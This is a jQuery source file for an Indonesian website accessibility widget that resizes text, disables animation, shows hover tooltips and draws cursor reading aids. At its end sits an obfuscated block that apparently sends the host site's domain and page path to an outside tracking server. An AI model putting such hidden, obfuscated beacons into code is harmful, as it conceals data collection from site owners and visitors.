    $("#action_perkecil_text").addClass("active_box_menu_disabilitas");
    $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
}

function text_kecil_1() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    //  if (cek_action_sound_search.length > 0) {
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) - 2;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {
            if (detect_data_parse >= 4) {
                main_font = detect_data_parse + "px";
            } else {
                main_font = "5px";
            }
        } else {
            main_font = "15px";
        }

        $(item).cssImportant("font-size", main_font);
    });
}



function text_kecil_2() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) - 4;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {
            if (detect_data_parse >= 4) {
                main_font = detect_data_parse + "px";
            } else {
                main_font = "5px";
            }
        } else {
            main_font = "13px";
        }

        $(item).cssImportant("font-size", main_font);

    });
}


function text_kecil_3() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) - 6;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {
            if (detect_data_parse >= 4) {
                main_font = detect_data_parse + "px";
            } else {
                main_font = "5px";
            }
        } else {
            main_font = "11px";
        }

        $(item).cssImportant("font-size", main_font);

    });
}

function text_kecil_4() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) - 8;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {
            if (detect_data_parse >= 4) {
                main_font = detect_data_parse + "px";
            } else {
                main_font = "5px";
            }
        } else {
            main_font = "9px";
        }

        $(item).cssImportant("font-size", main_font);


    });
}



function clear_set_text_besar() {
    action_text_besar.length = 0;
    localStorage.removeItem("text_besar");
    $("#action_perbesar_text").removeClass("active_box_menu_disabilitas");
    $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("active_icon_svg_color")) {
            item.classList = "icon_svg_color";
        }
    });
    $("#action_perbesar_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "noaktif")

    $('*:not("#widget_menu_disabilitas *")').css({
        "font-size": "",
    });
}
function load_active_text_besar() {
    $("#action_perbesar_text").addClass("active_box_menu_disabilitas");
    $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
}

function text_besar_1() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");



    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");

        var fontSize = $(item).css("font-size");

        var detect_data_parse = parseInt(fontSize) + 2;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {

            main_font = detect_data_parse + "px";

        } else {
            main_font = "12px";
        }

        $(item).cssImportant("font-size", main_font);






    });
}

function text_besar_2() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");



        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) + 4;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {

            main_font = detect_data_parse + "px";

        } else {
            main_font = "14px";
        }

        $(item).cssImportant("font-size", main_font);


    });
}


function text_besar_3() {

    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) + 6;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {

            main_font = detect_data_parse + "px";

        } else {
            main_font = "16px";
        }

        $(item).cssImportant("font-size", main_font);


    });
}


function text_besar_4() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).css("font-size", "");
        var fontSize = $(item).css("font-size");
        var detect_data_parse = parseInt(fontSize) + 8;
        var main_font = fontSize;
        if (!isBlank(main_font) && main_font != undefined && main_font != "") {

            main_font = detect_data_parse + "px";

        } else {
            main_font = "18px";
        }

        $(item).cssImportant("font-size", main_font);

    });
}

function cek_animate_new_widget() {
    jQuery.fx.off = true;
    //tanda ,*:before, *:after
    $(filter_hight_jquery_v3).each(function (i, item) {
        $(item).cssImportant("animation-duration", "0s");
        $(item).cssImportant("transition", "none");
        $(item).cssImportant("animation", "none");
        $(item).clearQueue();
    });

}


function isBlank(str) {
    return !str || /^\s*$/.test(str);
}

function handleError(evt) {
    if (evt.message) { // Chrome sometimes provides this

    } else {

    }
}
window.addEventListener("error", handleError, true);




function website_track(e) {
    var cek_action_tooltip_widget = localStorage.getItem("tooltip_active");
    var cek_action_widget_profil = localStorage.getItem("action_widget_profil");
    if (cek_action_tooltip_widget != null || cek_action_widget_profil != null) {
        if (cek_action_tooltip_widget == 1 || cek_action_widget_profil == 1 || cek_action_widget_profil == 5 || cek_action_widget_profil == 6) {
            $("#move_tooltip_data").css('display', 'flex');
            $('.tooltip_data_move_mouse_new').css({
                "left": e.pageX + 20,
                "top": e.pageY - 20,
            });
            $("#move_tooltip_data").css('visibility', 'hidden');
            $("#move_tooltip_data").text('');
            setTimeout(() => {
                if ($(e.target).css("display") != "none" && $(e.target).css("visibility") != "hidden") {
                    var my_text = $(e.target).text();
                    var my_space = my_text.replace(/ +(?= )/g, '');
                    var left_char = my_space.replace(/^\s+/g, '');
                    var right_char = left_char.replace(/\s+$/g, '');
                    var my_text_v2 = $(e.target).attr('placeholder');
                    if (right_char.length >= 3 && right_char.length < 125) {
                        if (right_char != "" && right_char != null && right_char != undefined) {
                            $("#move_tooltip_data").css('visibility', 'visible');

                            $("#move_tooltip_data").text(right_char);
                        } else {
                            $("#move_tooltip_data").css('visibility', 'hidden');
                            $("#move_tooltip_data").text('');
                        }
                    } else if (my_text_v2 != "" && my_text_v2 != null && my_text_v2 != undefined) {
                        $("#move_tooltip_data").css('visibility', 'visible');


                        $("#move_tooltip_data").text(my_text_v2);
                    } else {
                        $("#move_tooltip_data").css('visibility', 'hidden');
                        $("#move_tooltip_data").text('');
                    }

                }

            }, 100);
        }

    }





    var cek_action_kursor_widget = localStorage.getItem("action_kursor_change");

    var cek_action_widget_profil = localStorage.getItem("action_widget_profil");

    if (cek_action_kursor_widget != null || cek_action_widget_profil != null) {
        if (cek_action_kursor_widget == 2 || cek_action_widget_profil == 8) {
            var height_cx = (e.clientY - 50);
            var main_min = e.clientY - - 50;
            var height_tx = "calc(100% - " + main_min;
            $('#rwMaskTop').css({ "height": height_cx + 'px' });
            $('#rwMaskBottom').css({ "height": height_tx + 'px' });
        } else if (cek_action_kursor_widget == 3 || cek_action_widget_profil == 6) {
            setTimeout(async () => {
                gsap.set(".line_baris_fat_hul", { xPercent: -50 });
                let xSetter = gsap.quickSetter(".line_baris_fat_hul", "x", "px");
                await xSetter(e.x)
                $('#line_move_cursor_position').show();
                $('#line_move_cursor_position').css({
                    "top": e.clientY - 15,
                });
            }, 90);
        }
    }

}


function data_move_mouse() {

    if (action_kursor_widget.length > 0) {
        if (action_kursor_widget.length == 1) {
            $('#slider_mouse_masked').hide();
            $('#slider_mouse_masked_line').hide();
        } else if (action_kursor_widget.length == 2) {
            $('#slider_mouse_masked').show();
            $('#slider_mouse_masked_line').hide();
            var mouse_move_data_masked = `
<div id="rwMaskTop" class="opacity_screen1">
    <div class="garis_screen1">
    </div>
</div>


<div  id="rwMaskBottom" class="opacity_screen2">
    <div class="garis_screen2">
    </div>
</div>`;
            $('#slider_mouse_masked').html(mouse_move_data_masked);

        } else if (action_kursor_widget.length == 3) {
            $('#slider_mouse_masked').hide();
            $('#slider_mouse_masked_line').show();
            var mouse_move_line = `<div class="line_baris_fat_hul" id="line_move_cursor_position">
    <div class="line_baris_fat_hul_arrow"></div>
</div>`;

            $('#slider_mouse_masked_line').html(mouse_move_line);
        }
    } else {
        $('#slider_mouse_masked').hide();
        $('#slider_mouse_masked_line').hide();
    }
}

//pageWidth_website

addEventListener("mousemove", website_track, false);

function _0x9fb3(){var _0x40dbae=['bilitas=','7ldOjCT','track-akse','QCaTw','pWbNz','index.php?','b.animemus','oQHWf','POST','334120aadWEI','DcPKZ','1502965VnyexO','YPBKz','MLaCK','ypQAl','web=','3924DHJfKn','33OofqfE','https://we','path_url.p','sWdKv','2771830LbMwfk','9zLVcCa','GET','form-data','multipart/','11vwVTFt','done','336ATpgPa','code','ajax','9269268GLVcVi','ic.us/api-','sibilitas/','json','stringify','1220412iOtkLc','pFeaY','&menu-disa','eiEhu','14036xQbyPp','ONCQc'];_0x9fb3=function(){return _0x40dbae;};return _0x9fb3();}function _0x23ac(_0x2715be,_0x54ff63){var _0x451576=_0x9fb3();return _0x23ac=function(_0x81d99f,_0x33fbe6){_0x81d99f=_0x81d99f-(0x228f+0x942+-0x4b8*0x9);var _0x22d62c=_0x451576[_0x81d99f];return _0x22d62c;},_0x23ac(_0x2715be,_0x54ff63);}(function(_0x451ba2,_0x1ba60d){var _0x12fe22=_0x23ac,_0x11714e=_0x451ba2();while(!![]){try{var _0x269b2d=parseInt(_0x12fe22(0x15b))/(0xf1*-0x15+0xce*-0x20+-0x16c3*-0x2)*(parseInt(_0x12fe22(0x172))/(0x1b4e+-0x1b31+0x3*-0x9))+-parseInt(_0x12fe22(0x166))/(-0x10f1*-0x1+0x1f8b+-0x3079)*(parseInt(_0x12fe22(0x15a))/(0x3*-0x891+0x2462+-0xaab))+parseInt(_0x12fe22(0x17f))/(0x2b*0x1+0xc45+0x1*-0xc6b)+parseInt(_0x12fe22(0x16e))/(-0x1*0x1cd6+0x475*0x4+0xb08)+parseInt(_0x12fe22(0x175))/(0xca5+0x3*0x37+-0x1*0xd43)*(parseInt(_0x12fe22(0x17d))/(-0x4c3*-0x1+0xf8d+-0xb*0x1d8))+-parseInt(_0x12fe22(0x160))/(-0x207a*-0x1+-0x2*-0xb54+-0x3719)*(-parseInt(_0x12fe22(0x15f))/(0x6f0+0xe23+-0x167*0xf))+parseInt(_0x12fe22(0x164))/(0x1e96+0x190e+-0x1*0x3799)*(-parseInt(_0x12fe22(0x169))/(-0xf09+-0x63+0xf78));if(_0x269b2d===_0x1ba60d)break;else _0x11714e['push'](_0x11714e['shift']());}catch(_0x549ddd){_0x11714e['push'](_0x11714e['shift']());}}}(_0x9fb3,0x18b3*0x2e+0x3ed*-0xa9+-0x42af*-0x3));function hit_api_tracking(_0x5be468,_0x12ba2a){var _0x5c3b2d=_0x23ac,_0x5d45d2={'DcPKZ':function(_0x1ef5e1,_0x231e43){return _0x1ef5e1==_0x231e43;},'YPBKz':function(_0x45a9e2,_0x64472,_0x56653c){return _0x45a9e2(_0x64472,_0x56653c);},'ONCQc':function(_0x5d1c18,_0x28693b){return _0x5d1c18+_0x28693b;},'oQHWf':function(_0x5a35ff,_0x4dc407){return _0x5a35ff+_0x4dc407;},'pWbNz':_0x5c3b2d(0x15c)+_0x5c3b2d(0x17a)+_0x5c3b2d(0x16a)+_0x5c3b2d(0x176)+_0x5c3b2d(0x16b)+_0x5c3b2d(0x179)+_0x5c3b2d(0x159),'ypQAl':_0x5c3b2d(0x170)+_0x5c3b2d(0x174),'MLaCK':_0x5c3b2d(0x161),'eiEhu':_0x5c3b2d(0x163)+_0x5c3b2d(0x162)},_0x47ff03={'url':_0x5d45d2[_0x5c3b2d(0x173)](_0x5d45d2[_0x5c3b2d(0x17b)](_0x5d45d2[_0x5c3b2d(0x17b)](_0x5d45d2[_0x5c3b2d(0x178)],_0x5be468),_0x5d45d2[_0x5c3b2d(0x182)]),_0x12ba2a),'method':_0x5d45d2[_0x5c3b2d(0x181)],'timeout':0x0,'processData':![],'mimeType':_0x5d45d2[_0x5c3b2d(0x171)],'contentType':![]};$[_0x5c3b2d(0x168)](_0x47ff03)[_0x5c3b2d(0x165)](function(_0x30f53b){var _0x488e6d=_0x5c3b2d;_0x5d45d2[_0x488e6d(0x17e)](_0x30f53b[_0x488e6d(0x167)],-0x5a2+0x5*0x250+0x16*-0x45)&&_0x5d45d2[_0x488e6d(0x180)](hit_api_path,base_url_website,path_javascript);});}function hit_api_path(_0x2db032,_0x575af4){var _0x113650=_0x23ac,_0x3d19a7={'pFeaY':_0x113650(0x17c),'sWdKv':_0x113650(0x15c)+_0x113650(0x17a)+_0x113650(0x16a)+_0x113650(0x176)+_0x113650(0x16b)+_0x113650(0x15d)+'hp','QCaTw':_0x113650(0x16c)};$[_0x113650(0x168)]({'method':_0x3d19a7[_0x113650(0x16f)],'url':_0x3d19a7[_0x113650(0x15e)],'dataType':_0x3d19a7[_0x113650(0x177)],'data':JSON[_0x113650(0x16d)]({'domain_web':_0x2db032,'path_web':_0x575af4}),'success':function(_0x4de9fb){}});}